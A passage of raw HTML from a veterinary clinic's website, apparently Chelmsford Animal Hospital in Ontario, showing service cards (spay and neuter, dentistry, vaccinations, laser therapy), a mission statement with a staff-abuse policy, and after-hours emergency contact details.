&amp; Prevention</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman holding a puppy in her arms outside in a field during winter time.  She is wearing a pink - reddish coat with mittens and beanie." title="Woman holding a puppy in her arms outside in a field during winter time.  She is wearing a pink - reddish coat with mittens and beanie." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="D6JVKMqFXdKaB046RU9Ba">Spay &amp; Neuter</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Getting Teeth Brushed" title="Cat Getting Teeth Brushed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="53ShIQ01u8MXAF8Dx2RCGI">Dentistry</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog sitting on woman&#x27;s lap with yoga mat" title="dog sitting on woman&#x27;s lap with yoga mat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4xsw1AROipGprEsmmsXl4S">Vaccinations</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Laser Therapy" role="link" href="/services/laser-therapy" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Laser Therapy" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog receiving laser therapy" title="Dog receiving laser therapy" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5OO4RizMXpaz10HxGtram6">Laser Therapy</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 gxLHIJ nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 jEwFgK" data-entry-id="4zPEBdAqnU563Bu99xlsd9"><div class="nva-50-50-card sc-wb9y8b-0 hCJAtu nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat and Dog kissing" title="Cat and Dog kissing" src="https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4KE5GPgMrOCzoNOoFGVrLA/85f999936ee38cb1d206da06a9a645f2/AdobeStock_438952862.jpeg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4zPEBdAqnU563Bu99xlsd9" id="our-mission-statement-and-policy">Our Mission Statement and Policy</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="4zPEBdAqnU563Bu99xlsd9"><p>To sustain a practice that has earned the distinction of providing progressive and compassionate veterinary health care to the pets of loving, responsible and well-informed clients. We will continually strive to improve our ability and facilities to ensure that we are able to provide the highest standard of care available.</p><blockquote><p></p></blockquote><p><b>Note: </b><b>Chelmsford Animal Hospital has a ZERO TOLERANCE POLICY for verbally or physically abusive behavior. Our staff work very hard to provide the best care possible. They must be treated with respect at all times.</b></p></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 gTmrIo nva-promo-banner" data-entry-id="4kvtIW4D6JDHqpW4Gd8OL4"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4kvtIW4D6JDHqpW4Gd8OL4">After Hours Emergency Care</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="4kvtIW4D6JDHqpW4Gd8OL4"><p>We are part of the Sudbury Vet Association after-hours emergency rotation, so if your pet needs care weekends or after our regular business hours, you will have access to a veterinarian at all times. VetWise may be reached by calling <a href="tel:(705) 300-6405">(705) 300-6405</a> or visit below for after hours emergency care.</p></div><div class="nva-image-text-card__cta-wrapper CTAWrapper nva-promo-banner__cta-wrapper"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-promo-banner__cta-para promo-link"><a title="VetWise" role="link" href="https://getvetwise.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 cEqskw nva-image-text-card__anchor nva-image-text-card__anchor--multiple arrow nva-promo-banner__cta nva-promo-banner__cta--multiple" target="_blank" rel="noopener" data-entry-id="5sp1JojXPht5lWxJ0ZDdB6" data-analytics-type="cta-promo-banner" data-analytics-value="After Hours Emergency Care" data-analytics-variation="">VetWise</a></p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 iFlaRZ nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 cSEdbe"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5485.907940365483!2d-81.19650164396823!3d46.56837557111349!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4d2fb163ff7bd6c5%3A0xef5bb023863384dd!2s3147%20Laura%20Dr%2C%20Chelmsford%2C%20ON%20P0M%201L0%2C%20Canada!5e0!3m2!1sen!2sus!4v1710199210611!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 iHWsUO sc-y0ptcc-2 djSgUx nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 